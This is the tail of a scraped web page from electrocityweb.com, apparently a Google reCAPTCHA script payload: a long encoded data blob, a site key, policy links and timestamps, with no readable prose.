PCnMOfGlPDvsOLeMOeUhlXK8KowrbDmMOsalvCi8KFwrU6TxjDt8OFBDvDrMKCVQHCoMKvwo9rwofDpmfDvxJyw50VFsO0wphhw7NJAcOkW2oTa1Mca8KFeCQhK8OLw6USDznChx7CkTMtaSwSw4vCvMKMXcK/w5w9B8K5wqR1fgrCmRXCnGZ+wp5Vw5PCjwHCm8KHw6vDujvChk3DrBc1ecKwL8K4wr95R2vCo8OzAsKSwr/DjxcUwpXCl8KsXQknwqkxUcO1w6xTwo/CpyzDoUfCnEHDqTJiw7pBH0rCsEjDtcOpw5poKxrDu8KSUAkqwo/[base64]/CiTQAZsOpwpMjR8KOTSPCoVHDqsKvwrxhwpfDjl/CvcKzakkGwqzDmsOsPMOqNMK4w4HDjE3CiTMbcx/[base64]/[base64]/DgAzDvMKVwqVrQg1Wwo3CpcOfw6DCv3x4ClQMJjDCmcKIwpPDu8Okw4JawqEgwp/CtsKawqZGZxzCq1/DhDNZb0jCpsK9Y8KGThB0w7/[base64]/P8KbwpPDgsO5wqrCqUbCuGHDhlkvWsOtXsKSwoN0Hk/Cm3V1wplywp7ChjpowoPCrAPDn1ovWDPDswXDsT50w7oCZ8K/EcKLPlvDjsOiwrPCusKEwo3DocOcHcK1TsOVwql7wo/DicK6wqMbwrLDgsKVEmXChzwdwqjDiyTCn2/[base64]/Cl8O3YxHCpMKwwrXDp3gWSGvClsO5wpFVBG9gTsOOw4LCvMOmOlhiwpfCn8OpwrvCtsKGwqITOMO0IsOew5kVwrbDhGxwVw4/BMONaFTCncOzTFRcw6zCosKHw793NSTDsRbChcO5ecOVeS3DjCRIw51zCCTDocKJR8OMJR9NYsK3Old/wpRuw4fCrMOTYhLCh0gaw7zDjsKRw6A2wqfDuMKFwqzDrUnCojpBwovDvMOIw4YnXX9Iw793w41kw5bCkE12cXTCljrDqBZxHwIod8O7Rmk/wpZrfw92QzjDoEYmwpTDo8Kpw44wHwzCjWEcwo8iwoHCiRNgU8K0SGwiwrNEDsOewpY0wpfCiEcLworDhcKAEgPDriPDklRzwqgTFMKHw5g3wqTCosO/w6DCgj5hT8K8S8OWF3fCmAfDoMKBw79ufcKiwrQUbcOHwoRhwqpvfsKyLVvCjHjCoMKkYzVMw7htAgTDil5IwqjCrsKRRcKQb8KvJsKMwpDDjsOFwpRYw5tUdwLDhRJdRGFQw59GW8KHwoErw7DDlQ9IesO2FS9SVsKBwo3DqHxrwpJSDEjDrjfDhjXCr2/DtMKgTMKmw6oJHT8tw7Alw649wrRdUkvChMO7RynDv2RcBsK/wqPCpDd3YF3DvyDCqcKiwqkNwoovaxp4fMOZwr1vw6Rww61Rcgk5bsOxwp1lw7fDg8OeA8O/UXl/[base64]/[base64]/w61Kwp3CmUbCiTzCt8OjO29OaMKsQCvDlS4+AHVtwqPDrMOmdDJaCsO6csOhw4Zgw43DusKDwqdEBCBKBA9VTMKUeMKyQMKZOh/[base64]/Clg7CmcOewqfDocOHwpLDpMORwqNgw6vClsKjfiRmw49EwrfCoC/DgMKmw5YhdcOvw4lrEMKawr4Lw6YHeALCvsKUMMK3TMOZwqjDncOswpdIOGEQw6TDj05ndifCnMKtGUxcwoTDh8OjwqQXSsK2OV0XQMK5JsORw7rChcKPX8KiwrnDhcKKYcKmNsOkbRdhw5NJaDoYHsOEMXwsVSzCjcOkw7ECZjdFZsOxw67CuQU5IiZCD8KYw4/Co8OTw7TDqcK+McOsw5bDmMKVS1jCp8Ofw6HCg8OywoBJXcO7wpTCmkzDgRbCssOhw5HDtFjDuHQNJ0ctw64fCsORJcKbw6FZw4dowr/DrsOywr8dw6/CjB8DwqtKH8KlBy7DpBx2w55SwrRRQTTDnCodw7MhUMOCwpgcE8ORwqdSw6BbdcKbb1syHMK1O8KOa0Afw45+VnXDhcOzPcKxw77CnSfDvWPDkcOpw5XDhXx1aMOjw67CtcOMdsOqw7N8wofDlcOrb8K6fcO7w4rDvcOiPnQ/wqh4K8K5RMOGw7vDncO5PmJtVsKoS8OwwqMqwpXDp8OiCMKJWMK4V0bDvsK1w6NUScKJF2R/NcOsw79PwrcmecO4M8O2wopFw6o6w6DDksO6XwDCkcOjwo0ydAnDlsOgVsKlbFHCs0LCp8O5dHgQAcKla8KXAykhZ8OUCcOsSsK3KsOBCAMXLmkEaMO0KSs/ZBjDvWhNw6kLVQtjWMOoZU3DpUxRw5BKw6IbWFZ0w43DmsKXPWYywokPw41Vw4HCugrDhX7Cq8KEJ1vDhEfCr8ObCcKaw6Awe8KDUhXDvcKkw7/[base64]/NsK/WMKeDDtxSMKkw6pUEXrDo8O3CcOcHcOWDm/DkcOXwofCn8O0LCTDrQ9BwpN0w4DDkcKbw6NOwqhQw5LCk8OBwpcQw44iw6EUw6rCqsKmwpvDugzClsOxERbDiFvClB/DjzTClsOONsOlQcO2w4nCqMK8ZA7DqsOMw744ZCXCusKkQcOSeMKAY8O6bxPClRjDmFrDuycdeWBAcSA4w6MFw5rCpyjDqMKFaUcsEzDDgcOkw5YOw7sHZwjChMOfwpnDkcO2w6/CnQzDjMO/[base64]/wrVUd8KiDMOCYcOWw5opw610w7PCt0xkUcO8wqbDgcOpwpscwojCuFLDgMOwSMKkGmE4aSPDqMOtw5/[base64]/CoyXCjcKBw6IKA8O7w53Dln/DvMKZfMOwIsKHwqMdF3l1wpJvwpbCg8OswotAw4hRNEEuDj7CjsKhQcKtw6XCj8K1w59LwocmCMORN0bCvcKxw43DuMKdwqY9LsOHfGnCkMKowqrDinZ5JsKzLCvDt3/CtcOqBn4/w4dYCMO7wo3CjUx0DEBTwrjCuDDDu8KQw7/CqD/Cm8OnKgjDq3kGw5Rbw63CjhDDqcOewrHCo8KTbmcoA8O9SWwww5DDhsOkZCEKw6kWwqvCpcKgQEApJ8OHwqYPK8KBJiwew4LDkMKbw49GZ8OYScKEwokmw6oeQMO4w5oxw4XCg8O7FFHCqcKOw4V+w5F+w6zCocKYBElfO8OxPcKnH1/DpxjDi8KQw7QGwpNHw5jCmmwKQ23CicKEwoLDvsO6w4/CvCpjAhlZw7sIw6zCpGArDWLCt1zDvMOdw4zDpjHCn8OzMGDCiMKTThvDlMOaw7QGYcOaw5HCpFLDs8OVacKNZsOxwrHDiEXCscK9QsKXw5DCixFdw6QLd8OWwrvDn1ktwr43wrvCnGbDqixOw6LCiG/DuSpRC8KyFBnCpFNXZcKdN1sjGsKmPMKCRk3CoTnDjsODa2l0w5VEwpI3F8Kmw6nCgMKPZnXCicOZw4AYw7Jvwq52QCzCh8OSwow7wqfDjAvCpj/Cv8OeecKMTyV+fQNRwq7Dnxoqw6XDkMKbworDjT4QdGzCg8OSWMKOw6daBkYte8KSDMOhODxZA37DncOpS18jwop8wrV5AsKNw5PCrcOETcO2w5s8Q8OFwqDCgG/DjQxtEUJWJcOcwq8TwowzRA4jw6HCuRTCo8OoJMKcQmbCvsKQw6ksw7EKdsOEJ2jDs3DCssOZwoFzRcKnSFQLw5rDsMO/w5dAw63DucK/DcO1KxRfwoI3L29WwqlywrTCiF/DkCvCvsKbwqbDuMK4QDLDhcKEUUFWw6rCjmYKwoQRfDBmw6rDv8OMwrrDn8KfIcKuwrDCmsKkRcK6ccKzLMO/wpk8U8OmM8KKLcO7OmPDo1TDlTXCp8OKeUTCvcK3RgzDhcO/CMOQT8KgRMKnwofDrG7Cu8KxwpkaT8KQcMO8QmRSecO6woDCk8K+w7kRwpzDkj7DnMOpYjTDk8KYJV0mwqLDgcKEwqg8wr/CgXTCrMOsw6YCwrnCj8KsYMKVw5diY0ApVmjCn8KJRsKUw6vDpyvDsMKGw7rDoMKgwqbDp3Y/BjHCg1XCjX0eWhlCwqwNZ8KdFwpHw53Cog7CtFvCnMKgXMK+wqZiUMOTwpfCskDDgCwmw5TChMK/KGsDw4/CtV1OJMKPKlXCnMOiPcOdwpZbwpYEwp4Rw7jDgxTCuMKRw70Nw4HCicK9w6lVITbCmD3ChsOHw4V7w5rCq3zCqMKFwo/CoCoFX8KOw5ZUw5UWw5ZMR0LDp1tFfX/CmsOvwrzCgEViwqY6w7gBwofCm8OBWcK5ICTDt8OUw67Dl8OaNcKYTALDiBh7ZsKqcVFGw5/[base64]/[base64]/[base64]/UMKmwqDCq01Bw6cywpPCqCMwwp5Pw7jCrsO/JBfCmi55OcOGw5BCw5YXw5PCn1jDpMO3w5Y+HHAkwrMFw75Sw58BH3w/wrvDqcObEMOXw6nDr3MJwqcwXzJIwpLCksKZwrQWw4TDhBMjw5PDjh5QfMOIUMO+w7/CiCtswrPDrRM/I1HCqhMmw7I+w7bDhz9jwqgzFhPCv8O6wp3CoC/[base64]/[base64]/I8KRw5oewrBPHA7CvCoBw5bDsU4qw6oSw6/ClkkFeHnCtcOEw6lsCsObwqPDuWfDjMOEwpXDo8OcR8O9wrDCq0kuwqBqZMK1w6jDq8OtGHMkw6LDmV/Cs8OuATvDvsOOwoXDrcO4wpDDrRnDj8Kaw6vCjUIlGkYuTT8rJsKTPlUwehk7BAbCsD/Drldvw5XDr1U8IMOQw7UzwpnCmSLDrQ7DqcKjwph/J0pzTMKJUEXCm8OtGV7Dv8ODw5UTwrgmQsKrw49cUcKqSgVxWsKWwqfDnRldw5jCtT/DsnXCk1vDuMOBwq5Sw5jCnxrDpDZmwrA9w4bDjsOzwrYCSg/Dj8OAV2dqQFV8w6p3CXXCuMO6S8KUC0VOwoo/wrlWJsOKbsKRw4fCl8KJw4DDoSIHeMKkHjzCuGhUNgshw5V/bzVVdsKsbTpfFAUTdllTVlgQJMO0Oilmwq/[base64]/DusKPw4ZgSHVuwoDDo8OOwqTDv8KGwq4WR8KSw5zDtsKuTsOYCcOrIyB8LsOvw5/Clw8gwr7Dv1Mzw5Fqw53DsH1kNsKFGMK+HsOUeMO7w5EdL8O+OijCocOiDsOgw7I5fx7DjsKaw6TCvy/[base64]/[base64]/[base64]/[base64]/DmD0Aw5szV8KUw47CoTxIwrxHwqHDryTCpQrCvEDDrcOYwpBQPsK8NsKWw4hLwrHDujvDucKUw6fDlcOdLcKVRMOkJj4qw6DCrzrCgTTDilJkw4how6XCn8OUw5RdEcKPc8O+w4/Dm8KFYsKHwqvCm2rCi1rCkDHCnVYpw59dJMKPw7JianIrwrrDs1NvRTjDoC3CrMO2YENqw4jClSvDgEIkw49HwqrCkMOcwqB/[base64]/DqMKIwovCr8Oawpgqw6VZJnfDkyLDgRPDlsO7wqzCgGMTw7s1ThY0w7PDqj7DsSBoVF3DmSB7w4nDtRTCuMK5wozDrQPCh8Orw5dJw40twoZ0wqXDncOrw53CvyBhASJwUDc+wobDjMOVwqbCicK7w7XDmx3ClQ8XMRhVFcOPAlvDpgQlw4HCp8OWA8OlwpJ/JcKvwqLDrMKkwrA9wozDlsOlw7TCrsK0cMOXPwbCo8ONwovCniHDnmvDhMKlw6PCpyEIwpZvw7BXwobClsOUbQJseC3DkcOzHX/ClMKcw7LDplxvw6LDlVLClsKswr3ClkrDvSg2BwI3wonDrx7ChGVddcOQwrk7BRDCrwwzZMK+w6vDq2tawq/[base64]/DoFlTwrXDjcKkcT3CosKQw5vCi0vCjkPCiMKXwrbCucKXw4FSTsKgwovDj2rCv13DrFHDsCFtwrVVw67DkDHDpQE0LcKHfMK/wrlAwqNmHRfDr0tWwoBKI8KZMgNkw7gpwq0IwpBhw6/CncONw4TDtsKrw74sw5VRw4XDjcKyQifCtsOfMcOuwrRSUMOcWhwvw5Naw5vDlsK8Kwl/wpgrw5jCgVRAw6QSOA9cPsKvLRDCvsONwoXDsUbCgBNheWYII8KDY8O4wqDDlgNZaX/[base64]/[base64]/Dl8K9w7AsbxU+w58qw53CggvCvkzDkxYnFsOoA8OcwpF7BsO6wqNlUxHCpmtgwrbCsy/DnFQjbx3DiMOfMMOsPMO7w5Aqw54NfcKENGF5wrbDo8OXw57CjcKGMHB+DsO7McKZw6fDn8OXHMKtIsKWwpFGIcOlNsOSRMKIIcOOXMOHwr/ClQB1wpFULsKrLnJfNsKBwoTDnDfCmyN6w73CiHbChMK7w5nDjSzChcOvwoPDrMKUecOdCDXDvsOsMcOiXkAWQ0dzLVjCuSYew6LChVPCv2/[base64]/CrwMVw4jDl8Kaw53DizvDgl/[base64]/CtHDDnytXCsKWwo7CiSQMcG3CswEvFMKGfcK8D8K3P2zDlitmwrHCqcO0PljCgUlqTcOrfcOEwpI7QCDDpy9I\x22],null,[\x22conf\x22,null,\x226LcOuO8ZAAAAALxgqm39MwmAKsC08_uSi29Hzg88\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,318],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.electrocityweb.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HEh56Yx1iuXROhLmSmFd6fa0ZH1o3cZzIznXCxp2Qgk\\u003d\x22,1,0,null,1,1768274409827,0,0,[194,167,162],null,[188,62],\x22RC-M8ni0KV8HaYblw\x22,null,null,null,null,null,\x220dAFcWeA7ZuSDHj3G7XxQYtEwOsSd7v0LijtVsc7BfYOxsvlbFxxy3ooYI7ULCv6zE_vX8A6i1NLJXOiH3xOyYcZ0y-Ff8Js5rnw\x22,1768357209535]");
    </script></body></html>